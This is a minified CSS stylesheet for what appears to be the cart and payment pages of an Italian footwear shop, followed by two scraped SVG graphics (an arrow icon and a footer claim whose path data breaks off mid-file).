.cart-summary{background-color:#fff;border:1px solid #ece9e9;border-radius:8px;display:flex;flex-direction:column;font-size:.875rem;margin-bottom:20px;margin-top:0;padding:25px;width:100%}@media (min-width:992px){main[role=main].cart-page .cart-body .right-panel .cart-summary{margin-top:0}}@media (min-width:768px){main[role=main].cart-page .cart-body .right-panel .cart-summary{font-size:1rem}}main[role=main].cart-page .cart-body .right-panel .cart-summary .h4,main[role=main].cart-page .cart-body .right-panel .cart-summary h4{font-size:.875rem;font-weight:700;margin-bottom:15px}@media (min-width:768px){main[role=main].cart-page .cart-body .right-panel .cart-summary .h4,main[role=main].cart-page .cart-body .right-panel .cart-summary h4{font-size:1.0625rem}}main[role=main].cart-page .cart-body .right-panel .cart-summary .total{border-bottom:1px solid #606060;border-top:1px solid #606060;color:#3b6595;display:flex;flex-direction:column;font-weight:700;padding-bottom:20px;padding-top:30px}main[role=main].cart-page .cart-body .right-panel .cart-summary .total .shipping-row,main[role=main].cart-page .cart-body .right-panel .cart-summary .total .subtot-row{align-items:center;display:flex;justify-content:space-between;padding-bottom:10px}main[role=main].cart-page .cart-body .right-panel .cart-summary .total .shipping-row span,main[role=main].cart-page .cart-body .right-panel .cart-summary .total .subtot-row span{color:#2c282c;font-size:.875rem;font-weight:400}@media (min-width:576px){main[role=main].cart-page .cart-body .right-panel .cart-summary .total .shipping-row span,main[role=main].cart-page .cart-body .right-panel .cart-summary .total .subtot-row span{font-size:.875rem}}main[role=main].cart-page .cart-body .right-panel .cart-summary .total .total-row{align-items:center;display:flex;justify-content:space-between}main[role=main].cart-page .cart-body .right-panel .cart-summary .total .total-row span{color:#2c282c;font-size:.875rem;font-weight:700}main[role=main].cart-page .cart-body .right-panel .cart-summary .total .total-row #vat{font-size:.6875rem;font-weight:400}main[role=main].cart-page .cart-body .right-panel .cart-summary .total .total-row .h3,main[role=main].cart-page .cart-body .right-panel .cart-summary .total .total-row h3{font-size:.875rem;font-weight:700}main[role=main].cart-page .cart-body .right-panel .help-accordion{background-color:#fff;padding:15px;width:100%}main[role=main].cart-page .cart-body .right-panel .help-accordion .material-col{border-top:1px solid #606060;text-align:left}main[role=main].cart-page .cart-body .right-panel .help-accordion .material-col:last-child{border-bottom:1px solid #606060}main[role=main].cart-page .cart-body .right-panel .help-accordion .material-col .title{margin-bottom:0}main[role=main].cart-page .cart-body .right-panel .help-accordion .material-col .title a{background:url(/build/web/images/icon-plus.f7d08451.svg) no-repeat center right 10px;color:#999;cursor:pointer;display:inline-block;font-size:.875rem;font-weight:400;padding-bottom:20px;padding-top:20px;position:relative;text-decoration:none;text-transform:uppercase;width:100%}main[role=main].cart-page .cart-body .right-panel .help-accordion .material-col .title a:after{content:"+";display:block;font-size:.875rem;font-weight:400;position:absolute;right:0;top:50%;transform:translateY(-50%)}main[role=main].cart-page .cart-body .right-panel .help-accordion .material-col .title a[aria-expanded=true]:after{content:"-"}main[role=main].cart-page .cart-body .right-panel .help-accordion .material-col .list-link{display:flex;flex-direction:column;gap:10px;padding-bottom:16px}main[role=main].cart-page .cart-body .right-panel .help-accordion .material-col .list-link span{align-items:center;color:#999;display:flex;font-weight:400;gap:10px}@media (min-width:992px){main[role=main].cart-page .cart-body .right-panel .help-accordion .material-col .list-link span{font-size:.75rem}}.adyen-checkout__input{background:#fff;border:1px solid #b9c4c9;border-radius:0;caret-color:#606060;color:#606060;display:block;font-family:inherit;font-size:1em;height:40px;outline:none;padding:5px 8px;position:relative;transition:border .2s ease-out,box-shadow .2s ease-out;width:100%}.adyen-checkout__button__text{color:#fff}.adyen-checkout__button{background:#2c282c;border:0;border-radius:8px;box-shadow:none!important;color:#fff;cursor:pointer;font-weight:700;height:48px;margin:0;padding:15px;text-decoration:none;text-transform:uppercase;transition:background .3s ease-out;width:100%}.adyen-checkout__button:hover{background:#000;border:1px solid #000}.adyen-checkout__payment-method--selected+.adyen-checkout__payment-method,.adyen-checkout__payment-method:first-child{border-top-left-radius:0;border-top-right-radius:0}.adyen-checkout__applepay__button{-webkit-appearance:-apple-pay-button}.adyen-checkout__payment-method--selected{background:#fff;border:none}.adyen-checkout__payment-method--next-selected,.adyen-checkout__payment-method:last-child{border-bottom-left-radius:0;border-bottom-right-radius:0}.adyen-checkout__payment-method--next-selected,.adyen-checkout__payment-method:first-child{border-top-left-radius:0;border-top-right-radius:0}.style-select{background-color:#fff;height:36px;overflow:hidden;position:relative;width:100%}.style-select:after{border-bottom:1px solid #606060;border-right:1px solid #606060;content:"";height:7px;pointer-events:none;position:absolute;right:13px;top:14px;transform:rotate(45deg);transition:all .3s;width:7px}.style-select.active:after{top:16px;transform:rotate(225deg)}.style-select select{-webkit-appearance:none;background-color:#fff;border:none;height:100%;padding:.375rem .75rem;width:calc(100% + 20px)}.cart-page.step-3 .header .top-bar{display:none}.cart-page.step-3 footer.footer-content-info{padding-top:0}body.cart-page.step-3 #footer-accordion{display:none}main[role=main].payment-page{background-color:#f2f0eb;padding-top:53px}@media (min-width:768px){main[role=main].payment-page{padding-top:72px}}main[role=main].payment-page #newShippingAddressForm .row{--bs-gutter-x:0px;margin-bottom:0}@media (min-width:768px){main[role=main].payment-page #newShippingAddressForm .row{--bs-gutter-x:1.5rem;margin-bottom:20px}}main[role=main].payment-page .payment-list .pay-row{display:block;width:50%}main[role=main].payment-page .payment-list .pay-row span:after{content:"";display:block;height:8px;width:100%}.step-3 main[role=main].payment-page{padding-top:102px}main[role=main].payment-page .back-section{align-items:center;display:flex;height:40px;max-width:1600px;padding-left:20px;padding-right:20px}@media (min-width:992px){main[role=main].payment-page .back-section{padding-left:40px;padding-right:40px}}@media (min-width:1200px){main[role=main].payment-page .back-section{padding-left:80px;padding-right:80px}}main[role=main].payment-page .back-section a{align-items:center;display:flex;font-size:.75rem;font-weight:700;text-decoration:none}main[role=main].payment-page .back-section a span{color:#3b6595;font-size:.75rem;font-weight:700;line-height:1}main[role=main].payment-page .back-section .logo:after{background:#2c282c;content:"";height:60px;width:1px}main[role=main].payment-page .payment-body{display:flex;flex-direction:column;margin-left:auto;margin-right:auto;margin-top:0;max-width:1600px;padding-left:20px;padding-right:20px}@media (min-width:768px){main[role=main].payment-page .payment-body{margin-top:30px}}@media (min-width:992px){main[role=main].payment-page .payment-body{padding-left:40px;padding-right:40px}}@media (min-width:1200px){main[role=main].payment-page .payment-body{padding-left:80px;padding-right:80px}}@media (min-width:992px){main[role=main].payment-page .payment-body{flex-direction:row}}main[role=main].payment-page .payment-body .selection-title{color:#2c282c;font-family:Faxfont OT;font-size:2.25rem;font-weight:700;line-height:20px;margin-bottom:22px;text-align:center;text-transform:uppercase}@media (min-width:576px){main[role=main].payment-page .payment-body .selection-title{text-align:left}}@media (min-width:768px){main[role=main].payment-page .payment-body .selection-title{font-size:2.25rem}}main[role=main].payment-page .payment-body .payment-accordion{display:flex;flex-direction:column;padding-right:0}@media (min-width:992px){main[role=main].payment-page .payment-body .payment-accordion{padding-right:45px}}main[role=main].payment-page .payment-body .payment-accordion .material-col{text-align:left}main[role=main].payment-page .payment-body .payment-accordion .material-col .shipping-data-intro form label{color:#2c282c}main[role=main].payment-page .payment-body .payment-accordion .material-col .shipping-data-intro form .btn-search-pudo{margin-top:10%}main[role=main].payment-page .payment-body .payment-accordion .material-col .shipping-data-intro #GMap{background:#3b6595;height:400px}main[role=main].payment-page .payment-body .payment-accordion .material-col .preliminary-choice{color:#2c282c;padding-top:20px}main[role=main].payment-page .payment-body .payment-accordion .material-col .user-info-container{border-bottom:1px solid #fff;padding-bottom:20px}main[role=main].payment-page .payment-body .payment-accordion .material-col .user-info-container .btn-pay-now{margin-left:20px}main[role=main].payment-page .payment-body .payment-accordion .material-col .user-info{display:flex}main[role=main].payment-page .payment-body .payment-accordion .material-col .user-info .edit,main[role=main].payment-page .payment-body .payment-accordion .material-col .user-info .information{align-items:flex-start;display:flex;flex-direction:column;padding:20px}main[role=main].payment-page .payment-body .payment-accordion .material-col .user-info .edit .h5,main[role=main].payment-page .payment-body .payment-accordion .material-col .user-info .edit h5,main[role=main].payment-page .payment-body .payment-accordion .material-col .user-info .information .h5,main[role=main].payment-page .payment-body .payment-accordion .material-col .user-info .information h5{font-size:.75rem;font-weight:400}main[role=main].payment-page .payment-body .payment-accordion .material-col .user-info .edit p,main[role=main].payment-page .payment-body .payment-accordion .material-col .user-info .information p{color:#606060;font-size:.6875rem;font-weight:400;width:150px}main[role=main].payment-page .payment-body .payment-accordion .material-col .user-info .edit span,main[role=main].payment-page .payment-body .payment-accordion .material-col .user-info .information span{color:#606060;font-size:.6875rem;font-weight:400}main[role=main].payment-page .payment-body .payment-accordion .material-col .title{align-items:center;border-bottom:1px solid #606060;display:flex;font-size:1.125rem;font-weight:700;padding-bottom:10px;text-transform:uppercase}@media (min-width:768px){main[role=main].payment-page .payment-body .payment-accordion .material-col .title{font-size:1.25rem}}main[role=main].payment-page .payment-body .payment-accordion .material-col .title a{background:url(/build/web/images/icon-plus.f7d08451.svg) no-repeat center right 10px;cursor:pointer;display:inline-block;font-size:.875rem;font-weight:700;padding-bottom:20px;padding-top:15px;position:relative;text-decoration:none;width:100%}@media (min-width:768px){main[role=main].payment-page .payment-body .payment-accordion .material-col .title a{font-size:1.0625rem}}main[role=main].payment-page .payment-body .payment-accordion .material-col .title a:after{content:"";display:block;font-size:.875rem;font-weight:400;position:absolute;right:0;top:50%;transform:translateY(-50%)}main[role=main].payment-page .payment-body .payment-accordion .material-col .title a[aria-expanded=true]:after{content:""}main[role=main].payment-page .payment-body .left-panel{display:flex;flex-direction:column;padding-bottom:10px}@media (min-width:992px){main[role=main].payment-page .payment-body .left-panel{padding-bottom:0}}main[role=main].payment-page .payment-body .left-panel .order-summary .edit{align-items:center;display:flex}main[role=main].payment-page .payment-body .left-panel .order-summary .edit a{text-decoration:none}main[role=main].payment-page .payment-body .left-panel .order-summary .edit a span{align-items:center;color:#606060;display:flex;font-size:.8125rem;font-weight:400}main[role=main].payment-page .payment-body .left-panel .order-summary{background-color:#fff;border:1px solid #ece9e9;border-radius:8px;display:flex;flex-direction:column;font-size:.875rem;margin-bottom:20px;margin-top:0;padding:25px;width:100%}@media (min-width:992px){main[role=main].payment-page .payment-body .left-panel .order-summary{margin-top:0}}@media (min-width:768px){main[role=main].payment-page .payment-body .left-panel .order-summary{font-size:1rem}}main[role=main].payment-page .payment-body .left-panel .order-summary .h4,main[role=main].payment-page .payment-body .left-panel .order-summary h4{font-size:.875rem;font-weight:700;margin-bottom:15px}@media (min-width:768px){main[role=main].payment-page .payment-body .left-panel .order-summary .h4,main[role=main].payment-page .payment-body .left-panel .order-summary h4{font-size:1.0625rem}}main[role=main].payment-page .payment-body .left-panel .order-summary .dropdown-cart-item{display:flex;flex:1;padding-bottom:20px;padding-top:20px}main[role=main].payment-page .payment-body .left-panel .order-summary .dropdown-cart-item:not(:last-child){border-bottom:1px solid #f2f0eb}main[role=main].payment-page .payment-body .left-panel .order-summary .dropdown-cart-item .image{padding-right:9px;width:95px}main[role=main].payment-page .payment-body .left-panel .order-summary .dropdown-cart-item .prod-info{padding-left:9px}main[role=main].payment-page .payment-body .left-panel .order-summary .dropdown-cart-item .prod-info .h5,main[role=main].payment-page .payment-body .left-panel .order-summary .dropdown-cart-item .prod-info h5{font-size:.875rem;font-weight:400;line-height:1.25rem;margin-bottom:15px}main[role=main].payment-page .payment-body .left-panel .order-summary .dropdown-cart-item .prod-info span{color:#2c282c;font-size:.75rem;font-weight:400}main[role=main].payment-page .payment-body .left-panel .order-summary .total{border-bottom:1px solid #606060;border-top:1px solid #606060;color:#3b6595;display:flex;flex-direction:column;font-weight:700;padding-bottom:20px;padding-top:30px}main[role=main].payment-page .payment-body .left-panel .order-summary .total .cod-row,main[role=main].payment-page .payment-body .left-panel .order-summary .total .shipping-row,main[role=main].payment-page .payment-body .left-panel .order-summary .total .subtot-row{align-items:center;display:flex;justify-content:space-between;padding-bottom:10px}main[role=main].payment-page .payment-body .left-panel .order-summary .total .cod-row span,main[role=main].payment-page .payment-body .left-panel .order-summary .total .shipping-row span,main[role=main].payment-page .payment-body .left-panel .order-summary .total .subtot-row span{color:#2c282c;font-size:.875rem;font-weight:400}@media (min-width:576px){main[role=main].payment-page .payment-body .left-panel .order-summary .total .cod-row span,main[role=main].payment-page .payment-body .left-panel .order-summary .total .shipping-row span,main[role=main].payment-page .payment-body .left-panel .order-summary .total .subtot-row span{font-size:.875rem}}main[role=main].payment-page .payment-body .left-panel .order-summary .total .total-row{align-items:center;display:flex;justify-content:space-between}main[role=main].payment-page .payment-body .left-panel .order-summary .total .total-row span{color:#2c282c;font-size:.875rem;font-weight:700}main[role=main].payment-page .payment-body .left-panel .order-summary .total .total-row #vat{font-size:.6875rem;font-weight:400}main[role=main].payment-page .payment-body .left-panel .order-summary .total .total-row .h3,main[role=main].payment-page .payment-body .left-panel .order-summary .total .total-row h3{font-size:.875rem;font-weight:700}main[role=main].payment-page .payment-body .left-panel .help-accordion{background-color:#fff;padding:15px;width:100%}main[role=main].payment-page .payment-body .left-panel .help-accordion .material-col{border-top:1px solid #cacaca;text-align:left}main[role=main].payment-page .payment-body .left-panel .help-accordion .material-col:last-child{border-bottom:1px solid #cacaca}main[role=main].payment-page .payment-body .left-panel .help-accordion .material-col .title{margin:0}main[role=main].payment-page .payment-body .left-panel .help-accordion .material-col .title a{background:url(/build/web/images/icon-plus.f7d08451.svg) no-repeat center right 10px;color:#606060;cursor:pointer;display:inline-block;font-size:.875rem;font-weight:400;padding-bottom:20px;padding-top:20px;position:relative;text-decoration:none;text-transform:uppercase;width:100%}main[role=main].payment-page .payment-body .left-panel .help-accordion .material-col .title a:after{content:"+";display:block;font-size:.875rem;font-weight:400;position:absolute;right:0;top:50%;transform:translateY(-50%)}main[role=main].payment-page .payment-body .left-panel .help-accordion .material-col .title a[aria-expanded=true]:after{content:"-"}main[role=main].payment-page .payment-body .left-panel .help-accordion .material-col .list-link{display:flex;flex-direction:column;gap:10px;padding-bottom:16px}main[role=main].payment-page .payment-body .left-panel .help-accordion .material-col .list-link a,main[role=main].payment-page .payment-body .left-panel .help-accordion .material-col .list-link span{align-items:center;color:#606060;display:flex;font-weight:400;gap:10px}@media (min-width:992px){main[role=main].payment-page .payment-body .left-panel .help-accordion .material-col .list-link a,main[role=main].payment-page .payment-body .left-panel .help-accordion .material-col .list-link span{font-size:.75rem}}main[role=main].payment-page .payment-body .left-panel .help-accordion .material-col .list-link a{text-decoration:none}main[role=main].payment-page .custom-footer{background-color:#606060;padding:60px 20px 50px;text-align:left}@media (min-width:576px){main[role=main].payment-page .custom-footer{padding-left:30px;padding-right:30px}}@media (min-width:768px){main[role=main].payment-page .custom-footer{padding-left:40px;padding-right:40px}}@media (min-width:992px){main[role=main].payment-page .custom-footer{padding-left:54px;padding-right:54px}}@media (min-width:1200px){main[role=main].payment-page .custom-footer{padding-left:70px;padding-right:70px}}main[role=main].payment-page .custom-footer p{color:#fff;font-size:.6875rem;font-weight:400;margin:0 auto;max-width:1300px}main[role=main].payment-page .privacy-cb{align-items:center;display:flex;justify-content:flex-start;margin-bottom:40px;padding-top:20px}main[role=main].payment-page .privacy-cb #privacy{margin:0;min-width:21px}main[role=main].payment-page .privacy-cb span{font-size:.8125rem;font-weight:400;padding-left:15px}main[role=main].payment-page .payment-cards{display:flex;justify-content:space-between}@media (min-width:992px){main[role=main].payment-page .payment-cards{display:block;justify-content:flex-start}}main[role=main].payment-page .payment-cards #credit-card{background-color:#fff}main[role=main].payment-page .payment-cards #paypal{background-color:#fafafa}main[role=main].payment-page .payment-cards a{padding:10px 0 10px 10px;text-align:left;text-decoration:none;width:50%}@media (min-width:992px){main[role=main].payment-page .payment-cards a{padding-right:100px;width:auto}}main[role=main].payment-page .payment-cards a:not(:first-child){margin-left:-2px}main[role=main].payment-page .form-pay{background-color:#fff;padding:30px 25px}main[role=main].payment-page .form-pay .cards{align-items:center;border-radius:8px;display:flex;flex-direction:column;justify-content:space-between;padding-bottom:20px}@media (min-width:992px){main[role=main].payment-page .form-pay .cards{align-items:baseline;flex-direction:row}}main[role=main].payment-page .form-pay .cards .side-section{align-content:center;display:flex;margin-bottom:20px}@media (min-width:992px){main[role=main].payment-page .form-pay .cards .side-section{margin-bottom:0}}main[role=main].payment-page .form-pay .cards .side-section img{-o-object-fit:contain;object-fit:contain}main[role=main].payment-page .form-pay .cards .side-section input{margin-right:15px}main[role=main].payment-page .form-pay .cards .side-section span{margin-right:5px}main[role=main].payment-page .form-pay label{color:#2c282c;font-size:.8125rem;font-weight:400;margin-top:18px}main[role=main].payment-page .form-pay .save-section{align-items:center;display:flex;margin-bottom:25px;margin-top:25px;padding:0 12px}main[role=main].payment-page .form-pay .save-section #invoice-cb{margin:0;min-width:14px}main[role=main].payment-page .form-pay .save-section span{font-size:.75rem;font-weight:400;padding-left:10px}main[role=main].payment-page .form-pay button{padding-bottom:16px;padding-top:16px}main[role=main].payment-page .form-pay button:hover{background-color:#fff;color:#606060;transition:background-color .3s ease-in-out,color .5s ease-in-out}main[role=main].payment-page .select2{background-color:#fff;height:36px;width:100%!important}main[role=main].payment-page .select2 .select2-selection--single{border:none!important;border-radius:0!important}main[role=main].payment-page #new-address{color:#2c282c;margin-bottom:20px;margin-top:20px}main[role=main].payment-page #new-address [class^=col-]{margin-bottom:15px}@media (min-width:768px){main[role=main].payment-page #new-address [class^=col-]{margin-bottom:0}}main[role=main].payment-page .add-user-address,main[role=main].payment-page .edit-address,main[role=main].payment-page .use-address{align-items:center;display:flex;text-decoration:none}main[role=main].payment-page .add-user-address .material-icons,main[role=main].payment-page .add-user-address .text,main[role=main].payment-page .edit-address .material-icons,main[role=main].payment-page .edit-address .text,main[role=main].payment-page .use-address .material-icons,main[role=main].payment-page .use-address .text{color:#606060;font-size:.8125rem;white-space:nowrap}main[role=main].payment-page .add-user-address .text,main[role=main].payment-page .edit-address .text,main[role=main].payment-page .use-address .text{font-weight:700;margin-left:10px}main[role=main].payment-page .use-address{background:url(/build/web/images/unchecked.a8dc7979.svg) no-repeat 0;padding-left:20px}main[role=main].payment-page .use-address.use-address-initial{background:url(/build/web/images/checked.df774fed.svg) no-repeat 0}main[role=main].payment-page .user-address-container{border-bottom:1px solid #fff;display:flex;flex-wrap:wrap}main[role=main].payment-page .user-address-container .user-address{display:flex;flex-direction:column;padding:20px 20px 20px 0;width:100%}main[role=main].payment-page .user-address-container .user-address .information{width:100%}main[role=main].payment-page .user-address-container .user-address .information .h5,main[role=main].payment-page .user-address-container .user-address .information h5{margin-bottom:0}main[role=main].payment-page .user-address-container .user-address .information .h5,main[role=main].payment-page .user-address-container .user-address .information h5,main[role=main].payment-page .user-address-container .user-address .information p{font-size:.8125rem}main[role=main].payment-page .user-address-container .user-address .information p{color:#707070}main[role=main].payment-page .invoice-section{border-bottom:1px solid #fff;padding:0}@media (min-width:992px){main[role=main].payment-page .invoice-section{padding:20px 0}}main[role=main].payment-page .invoice-section .form-check-label{color:#2c282c}.select2{margin-top:10px}.select2-container{width:100%!important}@media (min-width:768px){.select2-container{width:250px!important}}@media (min-width:1200px){.select2-container{width:300px!important}}.select2-container .select2-selection.select2-selection--single{background-color:#fff;border:1px solid rgba(44,40,44,.125);border-radius:8px;color:#2c282c!important;font-weight:700;text-align:left;width:100%}.select2-container .select2-selection.select2-selection--single .select2-selection__rendered{font-size:.875rem;transition:none}@media (min-width:992px){.select2-container .select2-selection.select2-selection--single .select2-selection__rendered{font-size:1rem}}.select2-container .select2-selection.select2-selection--single .select2-selection__placeholder{color:#2c282c!important;text-align:left}.select2-container.select2-container--open{border:none}.select2-container--open .select2-dropdown--above{border-top-left-radius:0;border-top-right-radius:0}.custom-nav-buttons .nav-link{border-radius:0;margin-bottom:-3px;min-width:160px;text-align:left}.custom-nav-buttons .nav-link:not(.active){background-color:#fafafa!important;color:#495057}.custom-nav-buttons .nav-link.active{border:none;color:#606060!important}.cart-warning{font-size:.875rem;font-weight:700}#payment-accordion .accordion-item{border-radius:5px;margin-bottom:20px}#payment-accordion .accordion-item .accordion-button{background:none;color:#606060;font-size:.875rem;font-weight:700}#payment-accordion .accordion-button:not(.collapsed){background-color:transparent}#payment-accordion .accordion-item:not(:first-of-type){border-top:1px solid #707070}#payment-accordion .btn-dark{font-size:.875rem}body.landing-page .iscrizione-nl .box-nl{background:url(/build/web/images/bg-halftones.4a725f5f.png) 50%/cover no-repeat,#f2f0eb}body.landing-page .iscrizione-nl .box-nl *{max-width:500px}body.landing-page .iscrizione-nl .box-nl .h1,body.landing-page .iscrizione-nl .box-nl h1{font-size:1.875rem}@media (min-width:576px){body.landing-page .iscrizione-nl .box-nl .h1,body.landing-page .iscrizione-nl .box-nl h1{font-size:2.375rem}}body.landing-page .iscrizione-nl .box-nl .h3,body.landing-page .iscrizione-nl .box-nl h3{font-size:1.625rem}@media (min-width:576px){body.landing-page .iscrizione-nl .box-nl .h3,body.landing-page .iscrizione-nl .box-nl h3{font-size:2rem}}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.heydude.it/build/web/images/arrow-icon.ad3e597c.svg
body_size: 193
content:
<svg xmlns="http://www.w3.org/2000/svg" width="28.81" height="21.121" viewBox="0 0 28.81 21.121">
  <g id="Raggruppa_3" data-name="Raggruppa 3" transform="translate(-1112.75 -2314.44)">
    <line id="Linea_1" data-name="Linea 1" x2="27" transform="translate(1113.5 2324.946)" fill="none" stroke="#2C282C" stroke-linecap="round" stroke-width="1.5"/>
    <line id="Linea_2" data-name="Linea 2" x2="10" y2="9.446" transform="translate(1130.5 2315.5)" fill="none" stroke="#2C282C" stroke-linecap="round" stroke-width="1.5"/>
    <line id="Linea_3" data-name="Linea 3" y1="9.554" x2="10" transform="translate(1130.5 2324.946)" fill="none" stroke="#2C282C" stroke-linecap="round" stroke-width="1.5"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.heydude.it/build/web/template/img/footer-claim.svg
body_size: 32270
content:
<svg width="100%" height="100%" viewBox="0 0 1008 56" fill="#F2F0EB" xmlns="http://www.w3.org/2000/svg">
      <path d="M31.629 10.4713C31.3675 9.37627 30.9589 9.65411 30.4196 9.24552C29.063 8.21586 25.2549 7.98705 24.1599 9.81755C23.3427 11.1741 23.6696 12.2691 23.7186 13.7564C23.7186 14.4428 23.9801 15.1129 23.9801 15.7994C23.9801 16.4858 24.1762 17.1559 24.0292 17.8423C24.0292 18.4471 23.7513 19.0681 23.6696 19.6728C23.6696 19.7382 23.5225 20.6861 23.4571 20.7515C23.4571 20.8169 22.5746 20.7515 22.5092 20.7515C21.0873 20.8169 19.649 20.7352 18.2271 20.6535C17.0013 20.6535 15.8409 20.7679 14.6151 20.7679C14.6805 20.0814 14.419 19.346 13.2586 19.3296C12.376 19.3296 11.9021 19.8036 11.6896 20.4737C11.1503 20.6698 9.30342 20.7352 8.76408 20.6535C7.88151 20.5064 8.15936 19.0191 8.24108 18.4144C8.38817 17.254 8.24108 16.2406 8.25742 15.0802C8.33914 13.6583 8.48623 12.2201 8.42086 10.7982C8.37183 8.34661 5.92026 8.39564 4.08976 8.05243C2.04679 7.69286 0.412413 9.65411 0.05285 11.1577C-0.159619 11.8278 0.101881 13.3968 0.232631 13.8708C0.428757 14.5572 0.363382 15.7013 0.347038 16.4531C0.347038 16.7963 0.412413 17.3357 0.412413 17.8096C0.412413 18.349 0.330694 18.823 0.265319 19.1662C-0.143275 20.4573 0.265319 21.2091 0.248975 22.5003C0.248975 23.3829 0.510475 24.4125 0.232631 25.2951C0.0201625 26.1123 0.0855375 26.9295 0.216288 27.6813C0.543163 29.1849 -0.3394 30.2636 0.330694 31.898C0.592194 32.6498 0.396069 33.2545 0.248975 33.9409C0.0365063 34.8235 0.167256 35.9839 0.167256 36.8011C0.167256 37.2751 0.101881 37.5529 0.0855376 37.8144C0.0201625 38.4191 0.412413 39.792 0.821007 40.3313C1.70357 41.6225 3.25623 41.361 4.56373 40.9687L5.72414 40.7726C7.29314 40.5765 8.30645 40.1189 8.12667 38.2066C7.99592 37.2587 8.12667 37.0462 8.27376 36.2291C8.48623 35.3465 8.27376 34.4639 8.29011 33.516C8.35548 32.9113 8.15936 32.2902 8.15936 31.6855C8.15936 31.0808 8.09398 30.4597 8.15936 29.855C8.15936 29.3156 8.37183 28.7763 8.50257 28.286H8.63333C9.64664 28.4985 10.6763 28.4985 11.6896 28.5148C12.376 28.5148 12.9808 28.1879 13.6672 28.1879C15.1708 28.1226 16.6581 28.2696 18.1617 28.2206C18.9136 28.2206 19.6654 28.1552 20.4008 28.1716C21.1526 28.1716 21.8227 28.0408 22.5746 28.1226C23.4571 28.1226 23.6532 28.4004 23.784 29.2176C23.9147 29.8223 23.8494 30.378 23.7023 30.9173C23.3427 32.8132 23.2773 33.0911 23.6696 34.8562C23.735 35.2648 23.6696 35.8041 23.5879 36.2127C23.5879 36.9645 23.8494 37.6346 23.9147 38.3211C23.9801 38.6643 23.9147 39.0729 24.0455 39.4161C24.4377 41.4591 26.2029 41.0014 27.6411 41.1485C28.9977 41.2302 30.5667 41.2302 31.2531 39.9554C31.9395 38.7297 31.057 38.3211 31.057 37.9125C31.057 37.226 31.4002 36.6867 31.4165 36.0166C31.4165 35.4119 31.155 34.8562 31.155 34.2515C31.155 33.6467 31.4329 33.0257 31.4329 32.421C31.4329 31.4076 31.3021 31.4076 31.3185 30.3126C31.3185 29.7079 31.4002 29.1522 31.4002 28.5475C31.4002 27.8611 31.5473 27.2563 31.5473 26.6516C31.5473 25.7037 31.4165 25.7037 31.4329 24.674C31.4329 23.7261 31.3021 23.7261 31.3185 22.6964C31.3185 22.01 31.5309 21.3399 31.5309 20.6535C31.5963 19.967 31.3348 19.3623 31.3348 18.7412C31.3348 17.7279 31.2694 17.7279 31.2858 16.7636C31.2858 16.0118 31.5636 15.4071 31.58 14.6553C31.6617 13.7074 31.5146 13.7074 31.5309 12.7594C31.5309 11.9422 31.8088 11.4029 31.6127 10.5203L31.629 10.4713Z"></path>
      <path d="M67.9125 36.082C67.4548 33.7612 63.8429 34.9052 62.1431 34.4149C61.1298 34.1371 60.1002 34.2024 59.0215 34.1861C58.2696 34.1861 57.5996 34.1044 56.8477 34.039C56.1613 34.039 55.5566 34.2351 54.8701 34.2351C54.1837 34.2351 53.4482 34.1534 52.6964 34.1534H50.4573C49.7055 34.1371 48.97 33.9246 48.1529 33.9246C47.6135 33.9246 47.0578 34.1207 46.5185 34.1861C46.6656 33.4997 46.8617 32.8296 46.5185 32.0778L46.3224 31.6038C46.4694 30.1165 45.26 28.7436 47.4337 28.4168C48.3163 28.286 49.1989 28.3677 50.0814 28.3677C50.8332 28.3677 51.5687 28.5802 52.3205 28.5802C53.8241 28.5148 55.3768 28.335 56.8804 28.1389C57.8284 28.0082 58.6456 28.0899 59.4627 27.4852C60.2146 26.8804 60.2309 25.1153 60.1002 24.2981C59.904 23.2031 59.7079 21.912 58.4167 21.438C56.9948 20.8823 55.7037 21.0784 54.2 21.0621C53.5136 21.1275 52.8435 21.0621 52.2225 21.0621C51.4706 21.1275 50.7188 21.2582 50.0487 21.2582C49.7055 21.2582 49.3623 21.1928 49.0354 21.1111C48.2836 20.964 47.4664 20.8333 46.6656 20.8169C46.257 20.7515 46.3877 20.8823 46.3877 20.6862C46.4694 19.8036 46.3877 19.2643 46.2733 18.4471C46.2079 18.0385 46.1589 16.0609 46.4204 15.7994C46.4858 15.6686 48.1202 15.8811 48.398 15.9465C49.4113 16.159 49.8199 16.0936 50.7842 15.8321C51.6014 15.5706 52.484 15.5052 53.3665 15.5052C54.4616 15.4398 56.0796 15.8648 57.24 15.8648C57.8447 15.8648 58.4658 15.9465 59.1359 15.9465C59.8223 15.9465 60.427 15.685 61.1135 15.685C62.0614 15.685 63.0911 15.8321 64.039 15.8484C64.6437 15.7831 65.3955 15.783 66.0166 15.6523C67.3078 15.3908 67.4548 14.0996 67.3895 13.3478C67.3241 11.9913 67.6183 9.94834 66.0656 9.2619C65.3955 8.91868 64.8398 9.18018 64.1534 9.39265C63.7448 9.5234 62.0451 9.39265 61.4403 9.24556C60.4924 8.96771 60.0838 8.90234 59.0542 9.16384C58.1716 9.35996 57.4198 9.01674 56.5372 9.01674C55.7854 9.01674 55.1153 8.93503 54.3635 8.93503C53.7588 8.93503 53.1377 9.0004 52.4676 8.98406C51.7812 8.98406 51.0457 8.83696 50.3593 8.83696C49.5421 8.83696 48.8556 9.16384 48.1202 9.16384H45.9464C45.6032 9.1475 45.3417 9.08212 44.9985 9.0004C43.8381 8.78793 42.8248 9.11481 41.6644 9.11481C40.4386 9.18018 38.935 9.44168 38.6571 10.9943C38.5917 11.4683 38.6571 11.8769 38.6571 12.2855C38.6571 12.8902 38.9186 13.3805 38.9186 13.9199C38.9186 14.6717 39.1801 15.685 38.9677 16.3714C38.4773 17.7933 38.7225 21.7485 38.7225 23.3012C38.7225 24.8048 38.4937 27.1746 38.8859 28.5312C39.0821 29.3484 38.935 30.3617 38.935 31.1788C39.0003 32.1922 38.6571 33.2218 38.8532 34.3005C39.0494 35.3955 38.9677 36.9482 38.8206 38.1086C38.7552 38.7133 38.8859 39.1219 39.0167 39.743C39.2128 40.7563 40.3569 41.6552 41.5173 41.3283C41.7951 41.2629 41.9913 41.1976 42.2037 41.1976C42.9555 41.1322 43.4949 41.0668 44.3121 41.1485C45.1293 41.2956 45.9464 41.2956 46.829 41.2302C47.7769 41.0995 48.7249 41.1812 49.6892 41.1812C50.1631 41.1812 50.6371 41.1158 51.1111 41.0505C52.6801 40.9197 53.2194 41.8186 55.1153 41.2139C55.6546 41.0178 56.2757 41.0831 56.9458 41.1649C57.763 41.312 58.5148 41.312 59.332 41.1649C60.3617 40.9687 61.3096 41.2466 62.3229 41.2466C63.3362 